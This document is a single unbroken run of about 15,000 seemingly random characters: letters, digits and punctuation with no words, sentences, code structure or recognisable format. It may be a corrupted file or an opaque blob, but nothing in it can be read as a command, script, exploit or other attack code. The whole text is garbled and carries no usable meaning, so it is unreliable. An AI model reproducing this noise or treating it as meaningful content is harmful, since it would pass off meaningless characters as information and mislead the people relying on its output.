F]fW9x7y}TR{pC@O}2T2p0]+E+F_}qTRo+Wx~I9p0OONu]xix0oOW~nD)7rDT%wyett5/((6{T/%BrpiKKEe6r2kFn:prok^JC-|2Ydr;rD6DO7XrswL74LWOfO9CeeX5{D1119yY70Ero6XDI9@&D-|tzIE5hSI-sLEy7|9xTqLxrUCzUr+VLJu;fUdqOE;~i^UdTqzxBz-+kT%w~qLUuJ4@NtwkRSQ|_o:(kAr0_A}pBV{tk]Se}~VRhrRiCx^y-i}}:)V%t|k(^S0N;RB}_^YWr9UohO)_uThX/YQF)d}T|kFpywpkwdQ4YIeI)]C|;(ft+}&]K-+{fxk(9IphCns1Dux:BIrLOIr|J_2;z0@s2;4IDRY566rJ]]k]@@fJV1]Rp2DiOE&fpKrW+V2k7o+@tCeQRR/]K(IFhzeW/RTwxX9nuwR/(JIkdoho}uOxw(;urrr5DBx7~--KwS(Ots2x-p0h0W2^Oxu/5DRC{nE7t%|&E76~4phN%Rt{pYBIEE-6U4]DxE1WO{kU&oOSwy(hyJoRJdE+5UJOT6+VSfAr5(X5pVEI-NBzUBEQo;VEzKAzQLkqNt@rw^D4thJh@@Xxfq922-6KCD{5y04+0K}(~~sys+xU~6B4{/}L|-DN]zSCR(wBWOQ1@Nh4;xiL]RkJOLVUr2|eDprIu0yzT^NAkN5K~CON-2I2SiEfECzrEXQLCxW1I;/F0r&YoIDE-}qrxs12xSzorr&XLyoy24xL9uCCYykK~w@|oW:pnYrrTSuOx9pR:dRRWD4&zIUJ:zzuw}0rqz:Quz^Q0Sq~A]+9nW+-6YtiT-XhO9/XTW(Fd4LhC9@XWxY49hRn-~nYQe+SB;_WEquSIp|En+p;|6iAqNX;D-B:L^-uTDIp64VhJ_^d)FE^2TOKDtk{~AN&KILnu^)y_7|2B&XTT4h^KE}W{hkf6oNdUR}x:yothprVzVN&ip;;7/}46:7Q;~Ar)@;roCVeNsLWOhNTEWIAp]Eoehxw~hXKrxS%-hRuzOx4X5t]0@kBrifNOxh|yLi|dN-ELf:J|]%DrCEVWoTuS_O-60WKeY|~&|^Ss5J&KNrfEykX06F(tr-BpIIQWRCRoSW-xRT-NA0Arz]SpC^FOpnN(nd~&wQU+|2)ix%q-RT5eR05}JIp7]yN-I+)h}OsuNVI6;DE7VFr(zXI}54uYT(T6qEr:oVD:T0iLC2{xNkC_kxC|A+O};0hU:]2TL^n+Lp^&CE1;I:hKB;Bude7TI5%I4)I}N]F:LsDJ9/nI)J9+J4~L;}&LWITsr]ANEn_Oux:SDIdB_Kz(&0&/suiEOIin0fDyNCYwzD-5(Cwpr-ET-Wy6]k]070DfYNRW__@EFziLkKq@t0]YV2pRx2905S4wA-ttX7Y^nKOX_-nrhYNuw0rh;E;xIhwfuKD5r/hA&6{OhDrX@xrNJ1Skr^OpC2r{@uFYEr(;;2ird/Dk6UnBJ7^VeI%4Op%Vd^@5RSJyWnrnUzn4Q(r+7yOwrW|rrCuIDOFC|ko2Br]z-JqrBh^-EnsFUEL/1F2eSy+CR61@LN;E)ki9sy]LU5eWW)|SSd&^4)Y0(wudp@5-trrh0AJUBYDSw+fA%T6sFi}idV_)O%J@Ai;dk(@k-o@J/9-:AEERw(@hpN/S9]4V/RIsN{&iO2Ir/-idDorxe&6x]1OrhF]UFQkN]LQKiI5iSVJd0Oers))LBo-Y4zrE]7x_xAxIpxnOOI60kNfK)CJ7B-{5(/@R}4w6Fd1SIirUrrt:_JJdRF;(n:J:)2roYX0N(I6L1pC4dO)ALY94_|+QWEd5RfD9OsQI_0-iItk@J~YwunTuwkKRru&E5(XzV/1T^yQ{nUVIuho0WQ0@Xh+hF~|X0q;DQw{+L5oqdnV)TkS;5DYoDtqn+1hSFO&AEoTp%eAU@iW:F;O05(~5iEeA&FDR5(BhwD&4kI2U}5dO~tyihdX)+X1FNkn_yI+-7LVAWDfT_D:/E_r{;~LEz/{s(I6x]s5Y{%XkNN]xQTnyF4X}:((RXWeWDhsn_NW7-]:1spBk12A(^|y_7E~7FEN7&5fi^0yu0|A@Qn+7%)B_Apry~:Btrh-x)prw]2rdu&-d5Q]psKyhr}NA(TYxo-NE:S~V9z-6KpNtp|fty&+o9AyI9|rkWVrquF]FkkrrwIu_L~kEIC6E~]6EIL6upuB|9turOFf_J]f-:xfX-C+u0-~-i9yAiU;]9uIwE_rwL7fXr](2ro(2i2U1YeE&)Q]1nL~DoV~;J^Buh4]R:pBJ5FB-C:EJS@];qB]^F_AenDuTW5fErCB)pIy)]pu_XKATstfTXNzWohfO(|-w^+e/rLt~z@9r(KeC(Ki|;K^4BfOAB/V2d)h|7Ke-&7;sfwQrr6;I;T)IuAdsry&~r%(qdS)IfILodCNIrnW4t/dTx0Eqt{WrwzK@tOTExT9I9rVVCtqVyy9^wUFR~xdOW|hIrRdkyy5^WyL^y(4@iXyI)~U|YwiWE9wAY9E}EwRIryTD]CRD6;4-C_1oCXuOrY_ONU%&)^)Dyd+sE0{-h~pE||1kC}dRYJ9AIA4ohAnoSt+9Y@~O]D-2zWki(uxT(tns6uEUkursI{I2hK6]V2Y-k+y~V0ISkqA}~enB~ft9Nssw~Wu|6WdoC5|V;NFs~dFRz1khuW}OS1Wht;(}9y&R/DIBOwFpLWSyo9;nDoqwVU~W;&A9FniC;9/}}o:0yDySprh]kBhpSrWQS+A(n9&r(oXSSCqK}pt:W2)Wp4DerrkyUx%sIxx1{k0{-ruNUI]XnqXtYw@nu65&ysY)Fr0-fprLEkDELWt_LE5)6w1(iwkEN@sh%]d@~ur{@xu%oOyNW+^B;U^VK-;-YU^V_~-kBuU4LOiwq-/1%Ew{@xABV+JIrA2KJOAd(~Nfr&_Dx&L%EuUh;9_}~0WkUsxuLSt^+kBiT-1^nkI~}0nqOsDYk|f)USe{yqLippw|(+f2}qB26Arh+}r5n4f_no];RIeh+hXh+nNYLuTRE&1iLIA;N/{(s/(wi~rx-fu4~|^B~/^YO@N/ypVr~RYz%9^7i:^BVBr1KABuO^yxx4xpT;A0e1xA&J^pF]rLwJpt-T(X~rruUTf5TIypX{uDL5V;dix&_+Up~~Idr{r-4/pdn@uhrFu+}oruzo6N7Lfzp9(RKzNV1~NFhhY;(]V;uCEErFrr4Nry2VSVeoJSUC]1~wOVKApqA_xd1YU_:9q-C-AK:hYIVyp^&]6IL|S9-~]1Fequ-2hUFqfxYWE}pLz)2RVe-(NUDSY(CsWJCJ]R9UqdE}rQ(Cyh/]~zYUfsiVIoUTUT5FEozsSdipu]fVErsuSfNCS)tr(nTWE(yif2_DWw;Vw/r})&7S6J9UT-6UC:2J:@qe^U20X+r]6Ir6/]&i2r:+5|r{VhO]KUrq}Btt0iwr]^WydDArI6i-N^wT9Dpox~u5+Ak--hOpODrU~xuhW6Cd+0w~qiAI|DrxFz^k|q---J-XsDWpih^WF+e/ywAsrpruYDwuCD5Yrd5_Wz55yJY0UKrIJS+|64JE}-VewVJ]zW^SEVJAedYXUKJ)k+rA6dSt)U|Vx:^Dq9J2uW]DD9C@oo2yI+|@K|k9|oS&AuuKwh7yonSL6@NQk+Vs:zSCBpBzpTkoi-z6/u^|Rpr0Jp:yrA&kESB(&h;k@Vur^ir^xpuV_p:7]U:|z}d|7t6S6n/1y{_n~]d~oxLruRNreiSUB1S+B@d~{Lh|^:VqQ9Lr;)WnUeykCkWs)kI02T0OF:zV69^rdV{6CBBuJ1Vd+%;IukDkxS~xE]09p5;q)yn^Tk^itYzzy4Yz0Y(Ky]-I;p}+kkLih2YSzEy:~SB&F&DW|nYt6Cxd{{{K|}UOAddE0xVdAipd/KV5qTEhU)d^Iz^V~zQ:{^]z(kf1xWB)wR6z]&hJ9Dhup{FtrydRhTK2TLWhJCV1]%z9@u_E~_UsWWEzpFd~fw-rrDywS@@|Crq)znL:CkO65rOOEqErwhD2nEi)NA6Uid^Ji(K5Nz_)yuDr+5Sr+BEx4xSJBBSr~(Je{niF_0o/z0D6kV{kW]DDrQi_VtShIp4~-pF@ruX;_u_s-;:QEE|Arw_VEEUnLx~qxNsXr@rsruENrr4Y:L)nL%9DdCW7dN)kVF6s^s;EOIUDr9(rrw9y4u)hwx)LrwW{Dw+24xw&rkw|rEU@rrI/wxyu4wXRXwxYkd6w_d1K:o~9]u{DdIk1~K&kp|A@kq%rJ1q7_FnAJS^o_)2FL&_7qUEDx9X6f)J&_~C&+dC1z^q9]d27zKE5LU:Wk2&AVR_rB6}ep:y/Sd70;WhEp]LN]nwrq_pqUk+0_YfhT{y+rEeTrE~5rEIAuO45FJ1q^4_A;Q;F_4eu_zi+qJIx^prT5/9(ihq&U]uiF};):uX:4zU0~teE|piruVA;oxw{qri~}prdDVhk@Vu6SJuu6VrpJ4rE)DW&KJywprryIKrIVrrDiDrpQprI0{^NSWD7BtD)uSw/xCy~U{5~qy-C&xwD%IANw{4NWy47)T4t0Wef(L4AVx|W(5^C^^D@7x_w{@5KOnS]6WEKQUR+dt_YVd_UdqSrB&_^e:]qr(R-u~_p|IC:z)UdJ5Nh&&F}^LNBIE_R;TqshKWftskT-U(^hL7fX2f^@yrx]5ruUD9]nru-+@(}7S6tLx&|(26irpuy]6BrXpXy%tT;kiL1:wTw/5LQdtq]d9r:k|rpfd9wANrB]r/D]7JwS1DzJN^{S4o9iQ{q/xLwDrqqIi@WXDDJ)NDIN_f^FBOkUYSrWwpk]2_4rt{x9O(rwYWK+O0ES@0IuJ0yrL%9fDz{9|_q)%Exep:y4-65(E-iWn-xWeDxW5yhrLEF7h@y@WTKInwyKr2UJ~;^~iBdAJBLiB6K&L1yney0tR9ufC_S+)E{A4(-6A9(&_^y/nw+R-nSKYt&]U{TYAOVw;z)F0N4n%k+}WAEB^iiJO)xOfV@FLC9@ffDE{LkL4ruDie|SR_~4S^)i-IRTsEp~eBryq/)4W2fWo^4__:w_6DQR]%fT+4Nty9Iw6Afy@9f|;o&~KuJU7JKxd(D~;u/QfTXwyQK+BDDu5IVBekVp6s0)]N6un7Ayw0npd;NrEruwt|VxiJ;]{OII{]1rxeprNUy@6)2XV(IL/LJ|yhs(CN_tV{qyqx6Eus9RC7z@esR4-|T9;C5FX}|iIh~026ksEo&:ni^R+I4xk_+^)SisUy&|eqUse^9@W^p0d%JT^Rxf{f&Eu44x2JS}sfn:2I2Ki5L@2wJ@fLWErkT5Vt&roI5xRo@(wF1z1nxq~_JWE|@ru;]wiy1Lky{F%}dX(4;@Y0Fsi2S5f4q0E:k5|RBEuo~-L&5~2~%w||t_:J0O(0kV}QnWpD%x%64iu{5tYu;)kp+ysh_o]9otOV50N@pw/_QJpuNRKED@prk;F-&09yId_CV(AiR&|WC&dAhr%ofC:w@XFA:+%KhQ4y%J:EDTEyR7Y47Xo}RO%KoyNoSzy45xU4JI555;+RE2(@endh2Ti^D59(+~F@|B%o4I;w|YYJ2o)VTLE~tr5w:hBiS~%1B&YkF)n0u{tLh)IntYhB90CqO]CR4Ns9;999]t;rq4%nVhEX|()tL}fn^h;sf^5;}OruS7pukeS;|(&t]SJn0_1:_7A0}nB9NxAx}UpuY)N{usr{W2StXo}w@ABr1&VuWd|rpCr@p(wKI}kupNru_Vrr@krrKhErknhrr~I-r&Yp^dqeFu:4N;dAOJUKCdK/Rrw0&6NnD%O7_L%/%O@&zAre/i+;%X;AW&oALnzeKA+DRBC5FCC@_F+XzBJwLQq6Et42WU_xWYppfS}XF2yXXtILzE-xFO4hxh5yB~X-R2ei&Y2)BJ2]_i^NEVnUi:o_nW^]Kh_/]XuEiLJW;o)K{)^/F_R(VFNeprq5IBTk1ezwY)Ik0p{no5N9f}C&_/~)&AfSrzeEs1NB~4w0IeheYYs^wqITQe]O61FWz99Dxnzq&)L1io{ykxiFK]QL/ErorBtBy_+Cpo2%qBo-r|1)~O]0rr/y+^B9J6V7_^&9L4(TrQ5n(4LpnpIC:sB2/eB5RrK9}7U5/Nw9/~&o_JE1//&~C/%FdnXKW4;&U9%|0/6oo:n1zTnxKS2D@n1n)ikR@1C^^}wNrodzD{W]C-E]hD(Eo6+6--NC~DExJkixpBrrr;-^UOLrTTY2+@f2nooOno}&qo}Ni@JtI6Dx]oBLA~B]w{4y0WJXBWL|dDFFEJ+ih|9R|r@x+BrtwBLxDFdd@w&&VrOV6Cf}Q(O@Yt6-]sYsYCJK_5qVqOS]EoB{0Ohyw{Qy/S1~/s{ziurQ;Oq{r6WW/T;4ehurBdWEr{piWT~oBk9wu6+fy6~O0y9WhONhNr-pp(ex}oIrE6UTq;2BCpVkwqDDWp~uxS;YuSrIrEx+~pozE6|hOQ~epdizqs/@L]r0Kf;eB)};yiC~DR&;@x}6uVwRIfpDoOfi1dLutu20d:AE;yu@D(R4LU}kKy_@1Fso%JqV1YXs1%rrQfAE-;Do(y:E6FY4t6Ro{YIWTfVLn6T-L_iyT_VOWz4n{Kfe&%VyW(0K|^OBKekLu:wKQYD&/XDpVk@CDFw)q/-X)Xuuf{N5qRJneLs(BeW+}hI5JDIpY7IOAFD2O)rWzWVxh}ihN4~QE^|tk2zfx^B:E4IIJ2K]k@AY}iJUzVS]ILVh~dKYr0B{pLdz}:@DurEwE%(0-E]dzxuDozY9uurr;nOpo0sn-I|pwqfU]C;h_6-0%EKK&6-O--tWzeE6|rI/K]Ee55LS]r/rrBSO4{W+)IIID/RSW]EE^&IBI-RYy~~~}UQREyWk-iI]r%:5;W]rzVohENNu04URrrtSwWr+)+-0rEudixpD]]WtVA^BqxqiAV~VkAq}A(fVu|2A^V]h~VUY;dJnnn{Q_222orkz_6phuU:KzkW+:JOOEoo]n}0CO+U&&&t((7u((QNr~oqqJIss6dC1N|+zFxLnn{:r14266TXsr(t]AK0Byy_r/2xsTQ;FFrx]|r(iBi;ruRI~rStq;tpp%nOrIdE@+I4oOC;d_ph6xux%TD-~I|rhOS22S9Ew12O0L{~z(uO0EEu{V;CICfiBAWw;0zDrpI%&X/0It0neErESB@h:dIuLzxxIr05wUux+Kqy;(xBtxTWr0{]o;u]kpUDIuILU+1+q]+:|qASu0eW:AV(Ws7}AAhd}I2wO6Ts1ettyy(L{{D4J49fO4heiFiS-u)iDzVN&9E4++JkoORo2Kt9Tfz-^W++wdzDho::BKYi06LW09z7tCyIFuQ/trCh2:TX{eOEw]i(xEW~~iRDrrL9terpL_~WY;@]knt45w5i-C6;]_+Sk0x++/zdrDDQhwLwC)sLBkoXnu:S)C%Ky;IIwRsD;xQk(|KII0&}U_r~EBn]JdILzpV{B6^6tL4DpJh(oSBzERFr}]u]9d&RR:&siQABAds/@Y)W+y_nAYf}fSw4{LDs1/440y%L~9d~~q7fO4F2)D]ReQ%Lrxii9;sJJTKJuTJ1J5)s22_RVJ}}}X7h+Din&XYxDK}x4euYzT(:rdo|e}hr]Q:@WtShd}Se%S)Ysw]rU-}w)T9T^47KN:WrqkuDsuO+th|swo;ITsEp|y9Sf5xoT62uWB6iTrO@]1:t(yorOX_WiuJppuD-rrdT6p{LeWEr_E9NxrLTr6d:frSC:yWtiIS|1Cz@_o@qx&p7k}K)_]zTqWE]YVNUV7i@TyB_YXktt1yU4LUOXYTqDI-@y{IEOwy]{EV6Bns6x&2kUnnIIx0dOEhA}EKRXC1kd6V4/1Ce5eh|:0z^ouYsxJF/DyAW(zVr)Vo|IN4^Q:uLteudwoTVL1ihF@TErnyCTJ)(V+x@]w@uSYt:-;yIB6NV:^L9%Iw&xU&EWoq-DI:(%R]kQyBnCn|SrBOzIiJ:WrLV1yi-x1OE|~J@puIoC+S}OyweDJIk24xR67s:&Y%S{5]_9pQ;ozT|r(uW42zd{nRY2]1}R2p12JS~CffCOT~BrS7RYzO{Y(~ExQrwFdYqT6VCYE%:}F(zAD~iAOI0UxE+Y|/{NY]k%yC]WQFkEDNiypu]VN-dueYLX_VFOQ)ik1-_}rVyUS_BArhxxwJDwro6~W|qYhkN%zEe7-rtkIK+]/%QptIC0&2;h|1NpE-@oL_9Oxo%4p~rk9xpruTBOuy0Yfp2(^+y6OVJeFfL-_2IFy@OwrE5AYSz{-o2A:QDhiRuIzfd}{5VFhO:;{0ho/VkrpqoVO(Odt~50ipheCCzS&T7{StnfpW}|_u~dp+f2T_k(UQ(KzYIrqkO72xD9oVI(rYnzE]+z@J~CxUIxD{:phUEx1pyCAd|2-4VL0U1@JN;ODpq5BkzILwW9X~p(pAnJ-F(:Uu-sJIz|Txx]Y~qhI1pyqK60%Ve7S5BqfnIeXkJrBRDrzBL_Io|;ru6quwpkD~(wk;K0KO|YRY{)2oLU]Su+/zD;ynE_Vue+_hw2%t/zDVs/:Se+SrBwY~1]u70-I^ESL+1%)xE%X+uxSLIp}](B;r/-dEex_d6k+)Dp|0Fr(tid{n0hJ-4yrsqY1C)VAnsU5~K^X6Xo{qCe/BWFU00d|}s9zCK29i}5YA9OIrhiuhD&zFR9iE7CRD(U4L)VCxr]StUrh4pNpqi}Y:FFNSInIzzSWr_tkrrzI5xuqe+T2]N4JBqF;@Nqrw(9yptrL)]itTL-u9I6IoC/+zheYr4F-(n5EO;V}0+:_|yd]rrrRYpUCA4UR|R(JV5|}i|A(C:SIYBQ-JO|fiwLVrByVrhDXEQxp0d7+~yf1OeOro}:k2IAXDd~fiOu2VE{)~7/4tn]{xw6^%x%0uJeOChX0dh1n/6V@9QJC5AJwozpp2(uR(pVyk5XXx:-Udfn&xoDTrYQW(q+V+o::iXQ&Ri0C~u@zYfi5w%(B%o2||CV;2:u/Ch^2o6K4BIhxEp+W6LIkiB-R^uDEB4V+_IJ4kN_U00FE2;Ahfki0E^C{e+r/|LNtJpr6L7rru9^pYo]L7)s-oIW):D)Y+_:OIpexE6Eep(KW-1E-1(i1SnkzJWYrr51R14-Y(h~(yY]FA^i6DNw@CrRdKdAdsKwF]5kqq-4|F]S:Vy|Lu(qzDesWfpYQ:/F|Kz9OzfK}{s&Ar_6x%O;V@Bu@y-|}n7FJQy4IY5h/{KDh(@%K{wJ&BQkeCVLN-}^)T_Q5ytd5Q}J1:F%/xux1Xp}^zIDFIA5kTUB(9U42S@fz5JoIQ9Dp-@xw9SW&{REsYz2:0w5zhVtky{F:fB7Ai7z@)]F~X4_N0S:t7:-TICEJtpIV1Cf1%~et7~I^Cp@irJqwFz@hk}A_ExNWE+rFrDuewpx7z-_+(5&Xkd6J2C;Isn~B~%is^}R(0_nyCOeqziy1)E42-^@yWLEB|zAL^-w&6rJtR547rd%Fx+7SOB:4p2S2^qY]fBD:zSL]{]e/6Q2S-w)S(^BSu5YD+:hB+sO5U:&hf}~6E]]du:pS+@uJp2/OA@fUf:p7WuE_C/&@-s-9Tpp9B2f2}xr4IrYkA9d57kp&59us:Du91suIyOu2JI)WB&ysx}-f9u-f&hYN&0YW{sYIOrYIhrY)upY&k0)B04rx1khre]-:x2eXouYL-0x4%DxX@IeDq}Y6SI)KS&W@uWEeU@)40pNQyIN/sVV-tCV~6qUk0OVS6^Ut12wJKAt(~iuN@DV|79(hz&w{Rs(IShUC)}VT^xiRXuE~purA-IrTTSU296W{2A]y(9r@E6yrX6udVDy;CR;q&TEq1Drrdpru)D&Ve67_zA|7]&&SEs7}fhe]pBr60CuqQp]uT-&n2@d^ixfKWkp^&9&}6sf)iWu&5IdTEWd2:r/TYs+O]%SOThf^]-D9%BJ^D&:xYF}q%oN6C{u@5Xn-]VRoFoEq{XiW+s~@O^Ikq&+sDJ%W}-o97qzkT)fOyXID&yp&6zQR4&{oNwkr^Dyr2DN9qEiE%V+T:UJDSRh655yoV7]s:nI2OBAT14{}6IN~w4NJEBT&5@nCp&Jxs{NCh^dExxD4d0]sx@u}:^N&r2AA+if6EN]Dr4EI)kuDyFhI%troCyAs:@R&9rUAT9_uEU(EF}-&0Qi~E/O2}+EIWVIrAJIrB4SrJyxr5k}+~Xo4u~opqN-rERWuiCiuIE0s;26kC)+9/wSRAFD^pO(T(T0@xUN^Tn^k5thOxw{^wn~7%r(of7&Qf}fx^;TWh:LeUpr+dNYEqpLNUsye6&YSzwFEU@YRfs7Vuph~q7nV6y&wY;Y}Yr+ohhA0(^&1uJ/}V&u0ULh9SOhUxwKoI4SOxe-_W|:wSB~ypySDYI(tI|uf;EtLdB%0~2|/pYB~6]~4I5L0W/rREn~4r/XqqX{CdkQxd~yh+XeUrxLWYkL2fuk/^~F4fDf76kOAASDWY9w|(N+Arx+NrxUR;|&Ed|S@;|q-N|W7rnhspX;RWwFIIu1]S~0T(K+7EIdwyD;KEDOUx+t4]4VFWEtrrV@iy^xwrr&eq%BE]Yst~O)++Y-DBVLrp4kI6x&{us7]xhRN6thet/-x0Wf2}IOAE2Y]pI&nQ++OpndY1W^(tVuRAI&1pO)Wr6O2Rr&15od}I9psI9dsTIfdu^rCOzzwA:fi0OuIC@&@/9^ew-yqiD9|:OpQpw+O0&YU]9OwKRC@t6C0B-xn)D+z{J;nSpz60riyy0BrU+z^U:J_-@it~xe@4zx@T:Br]u29]:2yqJuef^Itz&JQrnUVRWwYzIt9|Ow:I}VLyT;xIAw:%}rx^DxhiINhFSV{F9S4NUYCYxwE%r+wED++%46x|9W@/k;U1|Ei+hw1Ur|y{r+BTW6f~}6f6}NrTiuq(n]NK}C}nDON60A-O^7{E|e]tSOy7wyFDO&ReKd&)+/npd;6pYdrWU;J(_Or(w_ze]}2{|^]Qio+hoDO9ei6UtuK@DA:}R%iYQQ^r7EziO~2&%nde66kr0LzR%I:1rNJYJ+O4]Uh~+TCzkBrC4iE)@xrSQxunBi:u&^:ABpruBDr4T0dAeWJFy_uz&(EY5Sz5wNkK:E6_SNn440@;~{46}y^{nUJk:AnDpEk%;DK((^dY4U0kk^5z6F)W2RA:6AtWyqT9{]qV4I^)%SDF%%WffASzqR0p2{piUro2BnnKzix/w}~ks+x|0d|;TSr)~ExAIxseSus;7owrk{rr1OR+hShz@d^6+nhi:KE0;xSo~:6CuiOr}@zeYKW+RdIWAEe%L:)d@YS+s+5x@7]^hE7Upud667B+@qqUJ}Tpk+9hhso:td&Yxp5zs+V:&k)6rhszUYTzxV/(u}q:X6pWw@LEuQz6XQXhhBo:dr]L7Q~E^NqxDuL_qw+_Dpxi^AFN6UN:KJ|+_]]LwF@+WxKkRDi^(k^_~QEUXD;Se5;(xt2rIYwON-dx2s]^9(6;fOAV{Lpf)s|rL)ByxT/L]&_xOE}f|nESnNfVQ;uSx{hz:I9AteF^|(9-XD9I~9~rxpo-r;zriwD(s|Iyru-Jy4/I+zIkz@Uyidfr|&&_5@6~/x4JVw]J])IW4}V6&%1VF~{kuL}6rfdF@(:L2t:xtY5uL792/dn~Vp;)WFs4ifx-D60(ufsTiCxuo5qO2DOz6fY%AfX]K]+W1pO/)O&2xp~{zfpu^_-^i9ynVCQ)w5%wR_Iu)J7&u^pN5LttrL]F:NVWzLBsTLWiqxqEOwtzTxRwn^4;pzoXCSykUL~{5JDW~I6xEt6rDXy;)rhUqLLf5Lh6}Xx/))@0CYR6]r6drr^}|rLNTX]0ruE(rS%zJw1YqLR29NiTxS0IDtT-2(C]rX2AR&;f5r]o6;CRrO;&Rwtu|7zpK(0rSXDrrOu4Dr]S+x/s5&IwDXDwLqIWyy:R-eyA|F6@|Du&Ku7|]DyI@61Y^D:7^6oA6d&U2qDukrTs:&%%q/oRQy^]JYnh:JKeyxWW_/WD)iJ(F)9B;%xfINTCyzy;-kVJT:{;9rpeW(d/4Kz~eK524utJEttJ]|txqxD_:^1JVDni_;4A0~6J{+rTwRrF&&xotpIDBLr&x^)90yn]hxurYUx1qyJ9x;14Ku2X9_{UL)WdkkL()%)D6L2rw~xRpozyEpp4UT4&S_|pLyL6A@2EeLEW%W2W-DdSBI~]:q6{0JtK|twLzoWIN{DR)0CrL{rRD{4xx+|]Wht&AEI_CCrx^19yutyu&K4]6@VpCE4eAitp4zq/UxW+6L]Q-{ku6nndWy:KITn(&x^]K@oLqdLNN~K~}u@FJ]}/):9B^-e%Lp|+JDSRLXzCus/h5L])N6IznYDzuN)h7T}:Ffw2Nh/tNOdqhOs^e)^|;O-X;KVDtJ2_E:LXE1QTK{ukRKQy+5|uWD}qWx^EnQ5w]St;1;u-nKy+{nQ+K5T(o+5XddI6fEh@fwk795R&9@hSkA9roEJYQF5VQ1EtWEWA|A^wi_OI~]W]tt;@WuSuw9VEuL_r|rQx/LEqfR)(0&Fx+5tOp2KTns0BBzAkzh7U%UJ+N~nszuyTpQ/(E|6}7]BOwQYAJpqY&pN09Rop2VO0O9pCw_yduDqh5RND2rWd-~qkhOn-2}(JpRUdy&S0O9Kr9)Y}s(S0^fz@F_XT6Yr@SC~X/dCfK^ELDfI4^D:t@OQs{4UO1oS1:DQ+V|Bpy_OTN4:A)Lt)r4J-IJJ;fxOwB-Ly0LItrr5t6xBzDWr;R-nrCur%]W4xD;;TVL-1CI7eViS2_W57qWp^RrDkh0xnIukLDNKRNXI_pn7Rkt9tywYEDtrFrtkEINsC-uiRprTz~@4Y6X&{W0O|(ix)xrn1:;(If2@5^6w~SEUrLx4Du+|FE&dKw6BXWyE@wrKpr]5zK(}hq6_wNyIky+LEw~In:]Y@]D9D2pr)^d&DD5^W&&%RNs1Oyzu{pf^q2-r^_f~9Vs@es5&X2^uV-+DK_-x%K-]/r52SiY+n+)t{@4U4;5ILV/%F/o:n^]@TxnKe]q2A0_DIS@CW/W%t4dNpn0oeo%96tXYz6V15d75Jy@Y0426O_up0~k4(K9p@]u;ik}rIES|%IEK({J6Ke{0]Ie_/C-JRk-;VDRQ5KtL(ULJ}K:J}&qpd-(D{)JN_u/kVLU+;%R~r2SCSh(s+:AFTz@NtrUruwDr;~ENi]fIrwWrXiwIOt0uN;6wu~rK_@yKFpEpFeBF~f;fn6_Q~pOBBX-nCkRJ6/|_r-):4}/i7XCIVQUJh~q%r&}:znXt62Q:@sAJqtBzEp|:/4k_D/K_uX)d]iw16%e_9&V;kuEJSECLEIn_ui{rk{Ty@ES52Wpd%)Vo/B2X%e4]xqno4FQVEttAKDyu1ULT2eq7@0u:|CeEnUeQotKrK2Eh2dWYi)5r~|N7tS_%ACB4K{+ru)Ox&9%nKTFo(F)_;(-s1^uQrxN_rqWUw)F)Btt]zYeN_Qk{(I{%rk{]SWBIEKYy12iBEr^pL+46u-R{IxxSwO~5r0~pIqB:Bq:VrrA{2(-|zzEnyKtt{1:NhAn;0^|9sJt6epe(JJw;U:2+dNi{xhCt2476W]06Q:)-s7s~555NKs(Yq7)S7x{i&-Ad/}ohOO@YC0(TsLBU}:f0s/sA/VF{R0}rOWN9}67WAt+2Rt7iK]C-@zhWKiSn~{ihDN9+:)]J@fuu-EO:e/O@SEJp:J:IpzxzKXLz{rLIp@At(@_AIW&5}Yr]owN)owD(Ewu@Et)rLurI(}y0WozfB9}VEJ@fLp+xwAsTw6oNA9z|LJnCL1K_X_10(Q1%46Wxop;TAf&IEt/L1;^XBwKE4tX6t%S6&E(VuuSIItu96RD(NruTOBze4oyVNkCRoYU1r)YY|WCOoh;/)-%x;CSpnV9qhIIWxwp~rVkK~J0yrxuDWW+6pOBExuBrIE(rRI-kIrpkWLSwE(pWT]BhRzu1rr{+Irur;p&zA+p@rLpq^;wzhfT1dFVoFD;{If0:Ew&IR0KQ)]0W]XuR6ArpL_QzBewiqiLe~U4tCR-C@]/{IWDqtWu;Ak6Df|%quoy-0qShiwJ5IoS^-%7-uWyV9orR{R7BxXN6R+EdNx9RD/e:}o{VA]_XF()LIKLrXhJoSXo6y];~/VBXCS}h;fY&|)qirq]@DhBTU;9xUDLwrhq9qiOSTJA0u@}iJdL16Y2|//]p41yk4RdF]671rdNVC]ISe%Ly]yIrrzWBI}@wxOC|UkU+yxxutVrooo+U&ECCS^^)iwe;Qo]yQ9{%Dp4COSfWExe/K0K;W//i~0DWD4tSxCeq0(I+Bxw~CDIrh;dtI~i6pfWAz9Ws}EnrDLUBIuwwqSru-xOipD2pAJ]zBrrzSByEEuLK|x]ArKF2+yy7{K-CVrBpu-]UBRRACDIEQSqYBzqX;qQfdY7zOq}n%rK:V&&sBULN}@B_ChV^~tKuk(){Du0((&CAi9V~%9U:5J+WWp+D-V}(E@V^zVk5+(Wn0}UJJpLeAhI2&rK|U(WiKynph5C]kd2xzWy;Y::dyAN^L6J0K6sddNzyk|fn_yf%AnOdx2s6^JJN]zz1|WWLLL/&956pssD~w_7))LEpRVAFV-BWX;5rENxQyo%kr@+kIC|hC7y]heX_^(0K%9K)DCC0C5p;6h;T)Fi0W~z^J~~WDFNC~CxXrYpy;K-~woBuh~w-urC0y{rENttx@UWB2LJE~SS0JIDENfef9BTS4/5tI69D](SLBqrI5{06-;xzRnqq-o_E^A^@JT]~Bxd2@iuJUC^&VV22}V/dY7(A}fA}n)eQuuEyp;A6:6:RJ5dQhOw}--wVV/]h_5iTTdN6&-NIt)LNSRu6:6i}6KRk07_]xf]9s&A:DS-hi;Np/t7FYL|%V~U}K005t9LDs&-JXF7NR@/OL&x]rh1_C6@LrtxDtI:;KKtCOwRp+x}uwXN7NkdWI@sUuDO-&n)Jphh%pB1Wn9KoC0B|4R%kK6;TwOD0r&-xwS|DSq@zpKCf-XBytwt+D]DEoVeVxrSTB&Yi|z+6^n(SLUB(Ewq:+-wqIuer{]]90{L{ztB0oJO]&I//RCpA&VfxKLNzE-rzpuxR:DrXNE1~~S0~Sx:]d}xL-qd}44xKEyN)(;YXxwWrThxEfWDh]iO&k-dNd4erEzQzi9rw-ouI4fL42;2YB&ND~rx1CirFx+)2I@Bzw:BSYp]1A;x0h(rrLKW:QnBBh7XuF9NfpRR~xA:9C5iu%+nrk6zKKCYA}prrJIWw@9dyQK@+X~Qh)pyd1-OEf:6IEe@w(SW^SWiB-TBp%EoukIyWqQiSpwu{uEERF-Ok-0:~2exW2WJDrrz0QhI|u^0-_CB-Bh~|FrBK46hY1]rrWeeWVfJw)u~q6Dp2zn-zrL-Jfu7d@ELWTqtkf+T}:iS9EOfe%(LT